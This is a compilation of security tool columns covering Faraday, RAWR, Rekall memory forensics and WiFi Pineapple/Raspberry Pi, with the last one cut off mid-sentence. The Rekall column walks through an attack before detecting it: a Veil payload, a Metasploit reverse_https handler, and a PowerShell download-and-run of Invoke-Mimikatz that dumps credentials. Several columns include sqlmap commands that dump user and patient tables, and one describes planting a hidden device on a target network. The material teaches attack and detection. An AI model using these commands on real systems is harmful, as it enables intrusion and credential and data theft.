Federico also described their goal to provide an environment where all the data generated during a pentest can be transformed into meaningful, indexed information. Results can then be easily distributed between team members in real time without the need to change workflow or tools, allowing them to benefit from the shared knowledge. Pentesters use a lot of tools on a daily basis, and everybody has a "favorite" toolset, ranging from full blown vulnerability scanners to in-house tools; instead of trying to change the way people like to work the team designed Faraday as a bridge that allows tools to work in a collaborative way. Faraday's plug-in engine currently supports more than 40 well known tools and also provides an easy-to-use API to support custom tools.
Information persisted in Faraday can be queried, filtered, and exported to feed other tools. As an example, one could extract all hosts discovered running SSH in order to perform mass brute force attacks or see which commands or tools have been executed.
Federico pointed out that Faraday wasn't built thinking only about pentesters. Project managers can also benefit from a central database containing several assessments at once while being able to easily see the progress of their teams and have the ability to export information to send status reports.
It was surprising to the Infobytes team that many of the companies that use Faraday today are pentest clients rather than the actual pentest consultant. This is further indication of why it is always useful to have a repository of penetration test results whether they be internal or through outside vendors.
Faraday comes in three flavors - Community, Professional and Corporate. All of the features mentioned above are available in our Community version, which is Open Source. I tested Community for this effort as it is free.
Federico, in closing, pointed out that one of the main features in the commercial version is the ability to export reports for MS Word containing all the vulnerabilities, graphs, and progress status. This makes reporting, a pentester’s bane (painful, uncomfortable, unnatural even), into a one-click operation that can be executed by any team member at any time. See the product comparison page for more features and details for versions, based on your budget and needs.

Faraday preparation

The easiest way to run Faraday, in my opinion, is from Kali. This is a good time to mention that Kali 1.1.0 is available as of 9 FEB 2015, if you haven’t yet upgraded, I recommend doing so soon.
At the Kali terminal prompt, execute:
git clone https://github.com/infobyte/faraday.git faraday-dev
cd faraday-dev
./install.sh
The installer will download and install dependencies, but you’ll need to tweak CouchDB to make use of the beautiful HTML5 reporting interface. Use vim or Leafpad to edit /etc/couchdb/local.iniand uncomment (remove semicolon) for port and bind_address on lines 11 and 12. You may want to use the Kali instances IP address, rather than the loopback address to allow remote connections (other users). You can also change the port to your liking. Then restart the CouchDB service with service couchdb restart. You can manipulate SSL and authentication mechanisms in local.ini as well. Now issue ./faraday.py -d. I recommend running with –das it gives you all the debug content in the logging console. The service will start, the QT GUI will spawn, and if all goes well, you’ll receive an INFO message telling you where to point your browser for the CouchDB reporting interface. Note that there are limitations specific to reporting in the Community version as compared to its commercial peers.

Figure 2– Initial Faraday GUI QT
Fragging with Faraday

The first thing you should do in the Faraday UI is create a workspace: Workspace | Create. Be sure to save it as CouchDB as opposed to FS. I didn’t enable replication as I worked alone for this assessment.
Shockingly, I named mine toolsmith. Explore the plugins available thereafter with either Tools | Plugin or use the Plugin button, fourth from the right on the toolbar. I started my assessment exercise against a vulnerable virtual machine (192.168.255.131) with a quick ping and nmap via the Faraday shell (Figure 3). To ensure the default visualizations for Top Services and Top Host populated in the Faraday Dashboard, I also scanned a couple of my gateways.

Figure 3– Preliminary Faraday results
As we can see in Figure 3, our target host is appears to be listening on port 80, indicating a web server, and a great time to utilize a web application scanner. Some tools such as the commercial Burpsuite Pro have a Faraday plugin for direct integration, you can still make use free Burpsuite data, as well as results from the likes of free and fabulous OWASP ZAP. To so, conduct a scan and save the results as XML to the applicable workspace directory, ~/.faraday/report/toolsmithin my case. The results become evident when you right-click the target host in the Host Tree as seen in Figure 4.

Figure 4– Faraday incorporates OWASP ZAP results
We can see as we scroll through findings we’ve discovered a SQL injection vulnerability; no better time to use sqlmap, also supported by Faraday. Via the Faraday shell I ran the following, based on my understanding of the target apps discovered with ZAP.
To enumerate the databases:
sqlmap -u 'http://192.168.255.134/mutillidae/index.php?page=user-info.php&username=admin&password=&user-info-php-submit-button=View+Account+Details'–dbs
To enumerate the tables present in the Joomla database:
sqlmap -u 'http://192.168.255.134/mutillidae/index.php?page=user-info.php&username=admin&password=&user-info-php-submit-button=View+Account+Details' -D joomla –tables
To dump the users from the Joomla database:
sqlmap -u 'http://192.168.255.134/mutillidae/index.php?page=user-info.php&username=admin&password=&user-info-php-submit-button=View+Account+Details' --dump  -D joomla -T j25_users
Unfortunately, late in the game as this was being written, we discovered a change in sqlmap behavior that cause some misses for the Faraday sqlmap plugin, preventing sqlmap data from being populated in the CouchDB and thus the Faraday host tree. Federico immediately noted the issue was issuing a patch as I was writing; by the time you read this you’ll likely be working with an updated version. I love sqlmap so much though and wanted you to see the Faraday integration. Figure 5 gives you a general sense of the Faraday GUI accommodating all this sqlmap mayhem.

Figure 5– Faraday shell and sqlmap
That being said, here’s where all the real Faraday superpowers kick in. You’ve enumerated, assessed, and even exploited, now to see some truly beautified HTML5 results. Per Figure 6, the Faraday Dashboard is literally one of the most attractive I’ve ever seen and includes different workspace views, hover-over functionality and host drilldown.

Figure 6– Faraday Dashboard
There’s also the status report view which really should speak for itself but allows you really flexible filtering as seen in Figure7.

Figure 7– Faraday Status
Those pentesters and pentest PMs who are looking for a data management solution should now be fully inspired to check out Faraday in its various versions and support levels. It’s an exciting tool for a critical cause.

In Conclusion

Faraday is a project that benefits from your feedback, feature suggestions, bug reports, and general support. They’re an engaged team with a uniquely specialized approach to problem solving for the red team cause, and I look forward to future releases and updates. I know more than one penetration testing team to whom I will strongly suggest Faraday consideration.
Ping me via email or Twitter if you have questions (russ at holisticinfosec dot org or @holisticinfosec).
Cheers…until next month.

Acknowledgements

Federico Kirschbaum (@fede_k), Faraday (@faradaysec) project lead, CTO Infobyte LLC (@infobytesec

toolsmith: Rapid Assessment of Web Resources (RAWR!)

$
0
0
In memory and honor of Leonard Nimoy (1931-2015):“Of all the souls I have encountered in my travels, his was the most... human.”

Prerequisites
Typically *nix, tested here on Ubuntu & Kali
Kali and Ubuntu recommended, virtual machine or physical

Overview

Confession, and it shouldn’t be a shocker: I’m a huge military science fiction fan. As such, John Ringo is one of my absolute favorites. I’m in the midst of his Black Tide Rising campaign, specifically Book 2, To Sail a Darkling Sea. As we contemplate this month’s ISSA Journal topic, Security Architecture/Security Management, let’s build a bit on this theme of dark seas as we look out at our probable futures. Keren Elazari (she is speaking at RSA 2015, where you may well be reading this in print), in her April 2015 Scientific American article, How To Survive Cyberwar, states that “in the coming years, cyberattacks will almost certainly intensify, and that is a problem for all of us. Now that everyone is connected in some way to cyberspace - through our phones, our laptops, our corporate networks – we are allvulnerable.” If you haven’t caught up with this perspective yet, wake up. I’m a Premera customer, you with me? Ringo starts Chapter 1 of To Sail a Darkling Sea with Sir Edmund Burke: “When bad men combine, the good must associate; else they will fall, one by one, an unpitied sacrifice in a contemptible struggle.
You’ll therefore forgive me if I stay on a bit of a pentesting & assessment run having just covered Faraday last month, but it’s for good reason. While unable to be specific, I can tell you that, at multiple intervals in the last few of months, I have seen penetration testing and the brilliant testers executing them, provide extraordinary value for their “customers”. One way to try and avoid sailing the darkling, compromised seas of the Intarwebs is with a robust penetration testing program, as integral to security management as any governance, risk, and compliance program. Bad men combine, we know that; the good must pentest. J
Let’s put philosophy into action this month with Adam Byers’ RAWR (NJ Ouchn, our friend @toolswatch, is on the RAWR team too). I asked Adam for the typical tool author’s contribution to the column and was treated to such robust content that I’m going to take a slightly different approach this month we’re I’ll weave in Adam’s feedback throughout as we take RAWR on a walkabout. For a proper introduction per Adam: "RAWR was designed to ease the process of the mapping, discovery, and reporting phases of an assessment with a focus primarily on web resources. It was built to be quick, scalable, and productive for the assessor. From the ground up, it accepts input from multiple different known scanning solutions, as well as leveraging NMap if no pre-existing scan data is available.  The goal of RAWR is to consolidate and capture the pieces of information that are most useful while performing a web assessment, and produce output that is normalized and functional.  There are many common checks performed in the process of a web assessment, each yielding information that is useful. The problem is that there are many different tools capable of gathering these singular bits of data, and each one produces output unlike the last. This further complicates the job that the assessor is tasked to perform, because producing a report that effectively compiles all of this information is the end goal.  With RAWR we want to take any type of relevant input, perform enumeration, and effectively pass the data on to the next phase - whether that phase be a tool, a person, or the end report itself.”
If you’ve conducted an assessment at any time, unless you’re working for one of those cookie cutter, CEH-certified checklist compliance mills, you’ve run into the issue of many different tools gathering data but generating output unlike the last. Outstanding efforts such as RAWR contribute greatly to the collaborate, combine, and complete cause, resulting in improved results and happier customers.
Adam also indicated that in addition to assessments, RAWR is useful during audits. Its ability to capture artifacts such as screenshots of disclaimer statements and login banners drastically reduces the amount of time it takes to complete audit tasks. The RAWR roadmap includes full header specification (including cookies), email/SMS notifications (already in the dev branch), better DNS functionality, and the acceptance of new input formats. The RAWR development pipeline also includes database integration for comparison and differential analysis of historical scan data via a PostgreSQL database, allowing trending as an example.
With that in mind, let’s begin our exploration.

Ready RAWR!


Some quick installation and setup notes. I initially installed RAWR on Kali but received rather buggy and incomplete results. Suspecting more of a Kali libs issue versus a RAWR shortcoming, I moved to an Ubuntu instance and received far better results.
At an Ubuntu terminal prompt, I executed:
cd rawr
sudo ./install.sh
The RAWR installer will help acquire dependencies including Ghost or phantomJS, python-lxml for parsing XML and HTML, and python-pygraphviz to create PNG diagrams from a site crawl. You’ll be asked to confirm for installation of missing dependencies; on Kali nmapis native, but phantomJS, DPE (from @toolswatch), and others will need to be installed. If you end up with pygraphvizerrors on Ubuntu you may need to force installation with sudo apt-get install python-pygraphvizthen run ./install.sh -u.

Run RAWR!

Adam provided us details for a typical assessment with RAWR, we’ll follow his steps and provide results as we go along.

Adam: A typical assessment begins with performing enumeration with RAWR. Executing something like rawr -a -o -r -x -S3 --dns gives us quite a bit of information to work with.

toolsmith: I ran./rawr.py holisticinfosec.org -p fuzzdb -a -o -r -x -S3 –ssl --dns. To use FuzzDB Common Ports, I set -p fuzzdb. The -a switch is used to include all open ports in the CSV output and the Threat Matrix. The –oswitch grabs HTTP OPTIONS, -racquires robots.txt, and –x pulls down crossdomain.xml. The -S3 flag controls crawl intensity, 3 is default, --ssl tells nmap to call enum-ciphers.nse for more in-depth SSL data, and --dns queries Bing for other hostnames and adds them to the queue. Results are written to a log directory, specifically /rawr/log_20150321-143627_rawr on my Ubuntu instance. Therein, a cornucopia of useful results abound.
Adam: The Attack Surface (Threat) Matrix provides a quick view of ports on hosts; as well as patterns that reveal clustered services, similar host configurations, HA setups, and potential firewalls.

toolsmith: As seen in Figure 1, my Threat Matrix does not offer much to be concerned about, just 80 and 443 listening.

Figure 1– RAWR Threat Matrix results

Adam: We can take serverinfo.csv and use it as a checklist, notating any interesting hosts and possible vulnerabilities.  Because we specified '-a' in the command line, all port data is included in the output regardless of whether or not it is web based.

toolsmith: The server information feature returns results for url, ipv4, port, returncode, hostnames, title, robots, script, file_includes, ssl_cert-daysleft, ssl_cert-validityperiod, ssl_cert-md5, ssl_cert-sha-1, ssl_cert-notbefore, ssl_cert-notafter, cpe, cve, service_version, server, endurl, date, content-type, description, author, revised, docs, passwordfields, email_addresses, html5, comments, defpass, and diagram. As seen in Figure 2, my serverinfo.csv provides a sample of such details.

Figure 2– RAWR server information
Adam: The ‘index’ HTML report provides a dynamic (jQuery-driven) way to sift through screenshots and information captured from each host. While performing a site spider, RAWR pulls meta data from any docs found, which usually hands us a list of usernames, email addresses, domains, server names, phone numbers, and more in an HTML format, linked to in the index report. Also available via the index is a report that addresses the security headers of the target scope, alerting the assessor of improperly configured web sites and services.

toolsmith: I’ll share the results of each of the three succinct reports generated. Figure 3 represents the initial index report.

Figure 3– RAWR Index Report
Figure 4 indicates the Nmap results.

Figure 4– RAWR Nmap Scan Report
Figure 5 displays the security headers report. This report includes definitions from https://securityheaders.com to provide clarity.

Figure 5– RAWR Security Headers Report
Figure 6 provides the results of the metadata extracted during the RAWR scan.

Figure 6– RAWR Metadata Report
Adam: For web-focused testing, we also use the '--proxy' switch to push all of the traffic through Portswigger’s BurpSuite or OWASP Zed Attack Proxy.  RAWR isn't a vulnerability scanner, so it's helpful to leverage an interception proxy for further scans and session data when we go hunting.  Most IDS/IPS configurations will not alert on any of RAWR's activity aside from the initial NMap scan, as every request is a valid HTTP call to a verified host.

toolsmith: I ran RAWR separately through Burp with the --proxy switch enabled, this is a fabulous way to build an initial footprint, then proceed with more aggressive web application security testing. You can customize your RAWR scans via /rawr/conf/settings.py, including the user-agent (useful when you want to be uniquely identified during assessments), Nmap speed, CSV settings, spider aggression, and default ports.  
Keep in mind, you should only be using RAWR against resources you are authorized to assess.

In Conclusion

Adam reminds us that no one tool does it all and that it would be great to see more integration and data synchronicity between different tool sets. RAWR developers seek to overcome this by facilitating its acceptance of multiple input formats, as well as outputs like JSON, CSV, ShelvDB, and the aforementioned planned PostgreSQL integration.  There are also word lists for hydra and input lists for NMap; as well as other lists with Dirbuster, Nikto, and MetaSploit in mind. As information security tools developers work to build tools that are modular and scalable, so too should they consider making them compatible. Great work here by Adam and team, I really look forward to continued RAWR development and the principles it aligns with. A bright beacon in the darkling sea, if you will.
Ping me via email or Twitter if you have questions (russ at holisticinfosec dot org or @holisticinfosec).
Cheers…until next month.

Acknowledgements

Adam Byers (@al14s), RAWR (@RapidWebEnum) project lead
Tom Moore (@c0ncealed)

toolsmith: Attack & Detection: Hunting in-memory adversaries with Rekall and WinPmem

$
0
0
Prerequisites
Any Python-enable system if running from source
There is a standalone exe with all dependencies met, available for Windows

Introduction

This month represents our annual infosec tools edition, and I’ve got a full scenario queued up for you. We’re running with a vignette based in absolute reality. When your organizations are attacked (you already have been) and a compromise occurs (assume it will) it may well follow a script (pun intended) something like this. The most important lesson to be learned here is how to assess attacks of this nature, recognizing that little or none of the following activity will occur on the file system, instead running in memory. When we covered Volatility in September 2011 we invited readers to embrace memory analysis as an absolutely critical capability for incident responders and forensic analysts. This month, in a similar vein, we’ll explore Rekall. The project’s point man, Michael Cohen branched Volatility, aka the scudette branch, in December 2011, as a Technology Preview. In December 2013, it was completely forked and became Rekall to allow inclusion in GRR as well as methods for memory acquisition, and to advance the state of the art in memory analysis. The 2nd of April, 2015, saw the release of Rekall 1.3.1 Dammastock, named for Dammastock Mountain in the Swiss Alps. An update release to 1.3.2 was posted to Github 26 APR 2015.
Michael provided personal insight into his process and philosophy, which I’ll share verbatim in part here:
For me memory analysis is such an exciting field. As a field it is wedged between so many other disciplines - such as reverse engineering, operating systems, data structures and algorithms. Rekall as a framework requires expertise in all these fields and more. It is exciting for me to put memory analysis to use in new ways. When we first started experimenting with live analysis I was surprised how reliable and stable this was. No need to take and manage large memory images all the time. The best part was that we could just run remote analysis for triage using a tool like GRR - so now we could run the analysis not on one machine at the time but several thousand at a time! Then, when we added virtual machine introspection support we could run memory analysis on the VM guest from outside without any special support in the hypervisor - and it just worked!
While we won’t cover GRR here, recognize that the ability to conduct live memory analysis across thousands of machines, physical or virtual, without impacting stability on target systems is a massive boon for datacenter and cloud operators.

Scenario Overview

We start with the assertion that the red team’s attack graph is the blue team’s kill chain.
Per Captain Obvious: The better defenders (blue team) understand attacker methods (red team) the more able they are to defend against them. Conversely, red teamers who are aware of blue team detection and analysis tactics, the more readily they can evade them.
As we peel back this scenario, we’ll explore both sides of the fight; I’ll walk you through the entire process including attack and detection. I’ll evade and exfiltrate, then detect and define.
As you might imagine the attack starts with a targeted phishing attack. We won’t linger here, you’ve all seen the like. The key take away for red and blue, the more enticing the lure, the more numerous the bites. Surveys promising rewards are particularly successful, everyone wants to “win” something, and sadly, many are willing to click and execute payloads to achieve their goal. These folks are the red team’s best friend and the blue team’s bane. Once the payload is delivered and executed for an initial foothold, the focus moves to escalation of privilege if necessary and acquisition of artifacts for pivoting and exploration of key terrain. With the right artifacts (credentials, hashes), causing effect becomes trivial, and often leads to total compromise. For this exercise, we’ll assume we’ve compromised a user who is running their system with administrative privileges, which sadly remains all too common. With some great PowerShell and the omniscient and almighty Mimikatz, the victim’s network can be your playground. I’ll show you how.

ATTACK

Keep in mind, I’m going into some detail here regarding attack methods so we can then play them back from the defender’s perspective with Rekall, WinPmem, and VolDiff.

Veil
All good phishing attacks need a great payload, and one of the best ways to ensure you deliver one is Christopher Truncer’s (@ChrisTruncer) Veil-Evasion, part of the Veil-Framework. The most important aspect of Veil use is creating payload that evade antimalware detection. This limits attack awareness for the monitoring and incident response teams as no initial alerts are generated. While the payload does land on the victim’s file system, it’s not likely to end up quarantined or deleted, happily delivering its expected functionality.
I installed Veil-Evasion on my Kali VM easily:
1)      apt-get install veil
2)      cd /usr/share/veil-evasion/setup
3)      ./setup.sh
Thereafter, to run Veil you need only execute veil-evasion.
Veil includes 35 payloads at present, choose list to review them.
I chose 17) powershell/meterpreter/rev_https as seen in Figure 1.

Figure 1 – Veil payload options
I ran set LHOST 192.168.177.130 for my Kali server acting as the payload handler, followed by info to confirm, and generate to create the payload. I named the payload toolsmith, which Veil saved as toolsmith.bat. If you happened to view the .bat file in a text editor you’d see nothing other than what appears to be a reasonably innocuous PowerShell script with a large Base64 string. Many a responder would potentially roll right past the file as part of normal PowerShell administration. In a real-world penetration test, this would be the payload delivered via spear phishing, ideally to personnel known to have privileged access to key terrain.

Metasploit
This step assumes our victim has executed our payload in a time period of our choosing. Obviously set up your handlers before sending your phishing mail. I will not discuss persistence here for brevity’s sake but imagine that an attacker will take steps to ensure continued access. Read Fishnet Security’s How-To: Post-ExPersistence Scripting with PowerSploit & Veil as a great primer on these methods.
Again, on my Kali system I set up a handler for the shell access created by the Veil payload.
1)      cd /opt/metasploit/app/
2)      msfconsole
3)      use exploit/multi/handler
4)      set payload windows/meterpreter/reverse_https
5)      set lhost 192.168.177.130
6)      set lport 8443
7)      set exitonsession false
8)      run exploit –j
At this point backreturns you to the root msf >prompt.
When the victim executes toolsmith.bat, the handler reacts with a Meterpreter session as seen in Figure 2.

Figure 2 – Victim Meterpreter session
Use sessions –lto list sessions available, use sessions -i 2 to use the session seen in Figure 2.
I know have an interactive shell with the victim system and have some options. As I’m trying to exemplify running almost entirely in victim memory, I opted to not to copy additional scripts to the victim, but if I did so it would be another PowerShell script to make use of Joe Bialek’s (@JosephBialek) Invoke-Mimikatz, which leverages Benjamin Delpy’s (@gentilkiwi) Mimikatz. Instead I pulled down Joe’s script directly from Github and ran it directly in memory, no file system attributes.
To do so from the Meterpreter session, I executed the following.
1)      shell
2)      getsystem (if the user is running as admin you’ll see “got system”)
3)      spool /root/meterpreter_output.txt
4)      powershell.exe "iex (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds"
A brief explanation here. The shell command spawns a command prompt on the victim system, getsystem ensures that you’re running as local system (NT AUTHORITY\SYSTEM) which is important when you’re using Joe’s script to leverage Mimikatz 2.0 along with Invoke-ReflectivePEInjection to reflectively load Mimikatz completely in memory. Again our goal here is to conduct activity such as dumping credentials without ever writing the Mimikatz binary to the victim file system. Our last line does so in an even craftier manner. To prevent the need to write out put to the victim file system I used the spool command to write all content back to a text file on my Kali system. I used PowerShell’s ability to read in Joe’s script directly from Github into memory and poach credentials accordingly. Back on my Kali system a review of /root/meterpreter_output.txt confirms the win. Figure 3 displays the results.

Figure 3 – Invoke-Mimikatz for the win!
If I had pivoted from this system and moved to a heavily used system such as a terminal server or an Exchange server, I may have acquired domain admin credentials as well. I’d certainly have acquired local admin credentials, and no one ever uses the same local admin credentials across multiple systems, right? ;-)
Remember, all this, with the exception of a fairly innocent looking initial payload, toolsmith.bat, took place in memory. How do we spot such behavior and defend against it? Time for Rekall and WinPmem, because they “can remember it for you wholesale!”

DEFENSE

Rekall preparation

Installing Rekall on Windows is as easy as grabbing the installer from Github, 1.3.2 as this is written.
On x64 systems it will install to C:\Program Files\Rekall, you can add this to your PATH so you can run Rekall from anywhere.

WinPmem

WinPmem 1.6.2 is the current stable version and WinPmem 2.0 Alpha is the development release. Both are included on the project Github site. Having an imager embedded with the project is a major benefit, and it’s developed against with a passion.
Running WinPmem for live response is as simple as winpmem.exe –l to load the driver so you launch Rekall to mount the winpmem device with rekal -f \\.\pmem (this cannot be changed) for live memory analysis.

Rekall use

There are a few ways to go about using Rekall. You can take a full memory image, locally with WinPmem, or remotely with GRR, and bring the image back to your analysis workstation. You can also interact with memory on the victim system in real-time live response, which is what differentiates Rekall from Volatility. On the Windows 7 x64 system I compromised with the attack described above I first ran winpmem_1.6.2.exe compromised.raw and shipped the 4GB memory image to my workstation. You can simply run rekal which will drop you into the interactive shell. As an example I ran, rekal –f D:\forensics\memoryImages\toolsmith\compromised.raw, then from the shell ran various plugins. Alternatively I could have run rekal –f D:\forensics\memoryImages\toolsmith\compromised.raw netstat at a standard command prompt for the same results. The interactive shell is the “most powerful and flexible interface” most importantly because it allows session management and storage specific to an image analysis.

Suspicious Indicator #1
From the interactive shell I started with the netstat plugin, as I always do. Might as well see who it talking to who, yes? We’re treated to the instant results seen in Figure 4.

Figure 4 – Rekall netstat plugin shows PowerShell with connections
Yep, sure enough we see a connection to our above mention attacker at 192.168.177.130, the “owner” is attributed to powershell.exe and the PIDs are 1284 and 2396.

Suspicious Indicator #2
With the pstree plugin we can determine the parent PIDs (PPID) for the PowerShell processes. What’s odd here from a defender’s perspective is that each PowerShell process seen in the pstree (Figure 5) is spawned from cmd.exe. While not at all conclusive, it is at least intriguing.


Figure 5 – Rekall pstree plugin shows powershell.exe PPIDs
Suspicious Indicator #3
I used malfind to find hidden or injected code/DLLs and dump the results to a directory I was scanning with an AV engine. With malfind pid=1284, dump_dir="/tmp/" I received feedback on PID 1284 (repeated for 2396), with indications specific to Trojan:Win32/Swrort.A. From the MMPC write-upTrojan:Win32/Swrort.A is a detection for files that try to connect to a remote server. Once connected, an attacker can perform malicious routines such as downloading other files. They can be installed from a malicious site or used as payloads of exploit files. Once executed, Trojan:Win32/Swrort.A may connect to a remote server using different port numbers.” Hmm, sound familiar from the attack scenario above? ;-) Note that the netstat plugin found that powershell.exe was connecting via 8443 (a “different” port number).     

Suspicious Indicator #4
To close the loop on this analysis, I used memdump for a few key reasons. This plugin dumps all addressable memory in a process, enumerates the process page tables and writes them out into an external file, creates an index file useful for finding the related virtual address. I did so with memdump pid=2396, dump_dir="/tmp/", ditto for PID 1284. You can use the .dmp output to scan for malware signatures or other patterns. One such method is strings keyword searches. Given that we are responding to what we can reasonably assert is an attack via PowerShell a keyword-based string search is definitely in order. I used my favorite context-driven strings tool and searched for invokeagainst powershell.exe_2396.dmp. The results paid immediate dividends, I’ve combined to critical matches in Figure 6.

Figure 6 – Strings results for keyword search from memdump output
Suspicions confirmed, this box be owned, aargh!
The strings results on the left show the initial execution of the PowerShell payload, most notably including the Hidden attribute and the Bypass execution policy followed by a slew of Base64 that is the powershell/meterpreter/rev_https payload. The strings results on the left show when Invoke-Mimikatz.ps1 was actually executed.
Four quick steps with Rekall and we’ve, in essence, reversed the steps described in the attack phase.
Remember too, we could just as easily have conducted these same step on a live victim system with the same plugins via the following:
rekal -f \\.\pmem netstat
rekal -f \\.\pmem pstree
rekal -f \\.\pmem malfind pid=1284, dump_dir="/tmp/"
rekal -f \\.\pmem memdump pid=2396, dump_dir="/tmp/"

In Conclusion

In celebration of the annual infosec tools addition, we’ve definitely gone a bit hog wild, but because it has been for me, I have to imagine you’ll find this level of process and detail useful. Michael and team have done wonderful work with Rekall and WinPmem. I’d love to hear your feedback on your usage, particularly with regard to close, cooperative efforts between your red and blue teams. If you’re not yet using these tools yet, you should be, and I recommend a long, hard look at GRR as well. I’d also like to give more credit where it’s due. In addition to Michael Cohen, other tools and tactics here were developed and shared by people who deserve recognition. They include Microsoft’s Mike Fanning, root9b’s Travis Lee (@eelsivart), and Laconicly’s Billy Rios (@xssniper). Thank you for everything, gentlemen.
Ping me via email or Twitter if you have questions (russ at holisticinfosec dot org or @holisticinfosec).
Cheers…until next month.

Acknowledgements

Michael Cohen, Rekall/GRR developer and project lead (@scudette)

toolsmith: IoT Fruit - Pineapple and Raspberry

$
0
0
Prerequisites
Wifi Pineapple
Raspberry Pi 2

Introduction
You could call this particular column the Internet of Toolsmith. As much as I am a curmudgeonly buzzword, catch-phrase hater (I lose my mind at RSA and refuse to go any more), the Internet of Things, or IoT is all the rage for good reason. Once obscure items are now connected and as such, at risk. The ability to load a full operating system and a plethora of functionality on a micro device has become trivial thanks to the likes of Raspberry Pi and Arduino. I’d like to point out that the Pwnie Express PwnPlug Elite, built on a Sheevaplug, as discussed in March 2012’s toolsmith, was amongst those devices that met the IoT bar before IoT was all the rage. Kudos to that crazy pack o’ hackers for seeing the imminent future of security challenges with smart devices. In 2013 Chris Clearfield wrote Rethinking Security for the Internet ofThings wherein he stated that “the growing Internet of Things, the connection of physical devices to the internet, will rapidly expand the number of connected devices integrated into our everyday lives. They also have the potential to allow cyber attackers into the physical world in which we live as they seize on security holes in these new systems.” It is in that mindset that we’ll converge security assessment tools and services, as implemented on a couple of tiny devices I’m fond of, with ISSA Journal’s topic of the month. Normally, toolsmith focuses on free and open source tools, and the software we’ll discuss this month continues to meet that bar. That said, it’s impossible to explore IoT without some related “things”, so you’ll need to make a small investment in one or both of the devices we’ll discuss, or experiment similarly on related platforms. If you were to purchase the Wifi Pineapple and the Raspberry Pi 2 (RPI2) kits I own, you’d spend a grand total of $229. Much as the Pwnie Express crew did, the hak5 team started building WiFi penetration testing platforms on tiny hardware as early as 2008. The Raspberry Pi project has enabled all sorts of makers to build miniature attack or assessment systems on devices the size of a pack of playing cards. We’ll drop Kali Linux on a Raspberry Pi 2 here. I chuckled a bit as I wrote this as I was reminded that WiFi Pineapple, intended for WFi hacking, was itself popped at Defcon 22. The language in the resulting message is too salty to print here but it starts with “Dear Lamer” and ends with “criminally insecure” which should convey the general concepts. ;-) That said, the Hak5 team addressed the issues quickly, and the device really is a sound, capable investment; let’s start there.

WiFi Pineapple

Figure 1 – WiFi Pineapple
Wifi Pineapple use is about as easy as plugging in, connecting the included Cat5 cable to a DHCP-enabled NIC, and browsing to http://172.16.42.1:1471. “The WiFi Pineapple firmware is a heavily modified version of OpenWRT, packed with tools to aid your pen testing.” Initial username is root, you’ll assign a password during initial setup. I did flash my Pineapple to the latest firmware, 2.3.0 as this was written, using the WiFi Pineapple MK5 Infusion. Using the Network Infusion, I put my Pineapple in Client Mode, so I could connect to the Internet for updates and install additional Infusions. Using the AutoSSG Infusion I setup the AutoSSH service so I could interact with a remote shell and download/upload file via SCP. Real fun with a Wifi Pineapple can be had when you add Infusions. I immediately added sitesurvey, status, monitor, logcheck, connectedclients, notify, and wifimanager as seen in Figure 2.

Figure 2 – Installing Infusions
Make sure you install all Infusions to SD storage as there is much more available in the SD card, you’ll quickly clog internal storage if you’re not careful.
While WiFI Pineapple is first and foremost a Wifi attack platform, I believe it can be used as a defensive platform as well, in particular a monitoring sensor particularly in an area where many WiFi connected devices are in play and you’d like to monitor the local IoT.
In the Logs Infusion I followed the /tmp/pineap.log which logs probes for SSIDs by MAC addresses.
The PineAP Infusion, with MK5 Karma enabled, will allow you to filter under the Log tab as well. From the Pineapple information content under the PineAP Infusion states that “MK5 Karma is a module of the PineAP suite intended to host spoofed Access Points, or honeypots. This is achieved by replying to probe requests with appropriately crafted probe responses.” You can tweak MK5 Karma and Pine AP as a honeypot to ensure only trusted, known devices connect in your environment. You can then blacklist and whitelist both clients and SSIDs, then send notifications via email or Pushover based on specific rules if you so choose. All the related Infusions are noted in Figure 3.

Figure 3 – Monitor and notify with Pineapple Infusions
As a result, WiFi Pineapple, while a fantastic red team tool, can also be used for defensive monitoring in a highly connected environment where only trusted devices are a requirement.

Raspberry Pi 2

Loading Kali on a Raspberry Pi 2 is also quite simple and is spelled out nicely on Kali.org. Grab a Class 10 SD card and DD the latest image to the card from a *nix host. I ran dd if= kali-1.1.0-rpi2.img of=/dev/sdb bs=512k, used gparted to allocate (resize) all the available storage on my 32GB SD, popped the SD card in my RPI2, and powered it up. You’ll login as root, initial password is toor as expected (change it), then execute startx. Follow the steps in the Kali.org guidance to change your SSH keys as all ARM images are pre-configured with the same keys. Initially, this installation is missing almost all of the Kali packages, easily fixed as follows:

1)  apt-get update
2)  apt-get upgrade
3)  apt-get install kali-linux-full

A bit of patience as kali-linux-full exceeds 3GB, and voila, you’re running Kali on a kick@$$ wallet-sized computer!
Here’s a scenario I imagine a RPI2 being useful in for a penetration test/red team exercises, given that it is both inexpensive and concealable. You’re assessing an organization that has a significant public area (lobby, customer services offices, conference rooms, and auditorium). The organization offers guest WiFi and does not lock down numerous Cat5 wall jacks. Your recon determines that:
1)      There is a keys-to-the-castle health services database on the internal organization network that is your ultimate goal and primary agenda for the assessment
2)      There is a location in the public space near a cabinet and a large plant where a WiFi enabled RPI2 (Figure 4) can be plugged into both power and one of the unregulated wall jacks. Even if discovered in a day or two, you only need a few hours.

Figure 4 – Raspberry Pi 2 (in camera support case)
After “installing” your device, you can access it over the public WiFI as wlan0 is serving up SSH in the same IP range as your laptop. You’re simply sitting in the organizations public café, seemingly browsing the Intarwebs during lunch. As an added bonus, you find that the wired connection to your RPI2 enjoys unfettered access to the internal (Intranet) environment. You nmap it accordingly and discover a few hosts offering up HTTP and HTTPS. You can kick in a little X11 forwarding on your RPI2 or tunnel through your RPI2 and browse the sites directly from your laptop in the café. Sure enough, after a bit of review, you discover that one of these web servers hosts the front end for that health services database you seek. You quickly recognize that the Security Development Lifecycle long ago left the building (may never have entered) and that this front end is rampant with SQL injections vulns. You ready SQLmap and strike while the iron is hot. You run the following from your RPI2 and in four quick steps have dumped the patient db. Great, now you have to write the report.

1)  sqlmap.py --url="http://vlab02.pneumann.com/patients13/?bill_month=8&sec=HSPO14" --data="bill_month" --banner
2)  sqlmap.py --url="http://vlab02.pneumann.com/patients13/?bill_month=8&sec=HSPO14" --data="bill_month" --dbs
3)  sqlmap.py --url="http://vlab02.pneumann.com/patients13/?bill_month=8&sec=HSPO14" --data="bill_month" -D db337433205 --tables
4)  sqlmap.py --url="http://vlab02.pneumann.com/patients13/?bill_month=8&sec=HSPO14" --data="bill_month" --dump -D db337433205 -T dbo337433205.PATIENTS

The above gives you the database banner, the populated databases, the tables in the db337433205 database, and then,yep, there’s the proverbial gold in that dump (Figure 5).

